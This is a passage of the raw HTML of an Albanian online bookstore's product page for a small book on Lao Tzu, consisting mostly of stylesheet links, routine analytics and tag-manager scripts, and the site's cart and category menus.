

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html
body_size: 40556
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Platonet e vegjel – Lao Ceu ose udha e dragoit - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" /><meta property="og:title" content="Platonet e vegjel – Lao Ceu ose udha e dragoit - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/18499-large_default/platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.jpg" /><meta property="product:pretax_price:amount" content="700" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="700" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Platonet e vegjel &ndash; Lao Ceu ose udha e dragoit - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9282;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Enciklopedi";
					var products = [{"reference":"A-004252","item_id":"A-004252","ean13":"","upc":"","id":"A-004252","id_product":9282,"name":"Platonet e vegjel \u2013 Lao Ceu ose udha e dragoit","item_name":"Platonet e vegjel \u2013 Lao Ceu ose udha e dragoit","price":700,"quantity":0,"category":"Enciklopedi","item_category":"Enciklopedi","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Enciklopedi";
		var products = [{"reference":"A-004252","item_id":"A-004252","ean13":"","upc":"","id":"A-004252","id_product":9282,"name":"Platonet e vegjel \u2013 Lao Ceu ose udha e dragoit","item_name":"Platonet e vegjel \u2013 Lao Ceu ose udha e dragoit","price":700,"quantity":0,"category":"Enciklopedi","item_category":"Enciklopedi","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-004252","item_id":"A-004252","ean13":"","upc":"","id":"A-004252","id_product":9282,"name":"Platonet e vegjel \u2013 Lao Ceu ose udha e dragoit","item_name":"Platonet e vegjel \u2013 Lao Ceu ose udha e dragoit","price":700,"quantity":0,"category":"Enciklopedi","item_category":"Enciklopedi","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9282",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "700",
															};
												google_tag_params["category"] = "Enciklopedi";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9282 product-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit category-89 category-enciklopedi hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a 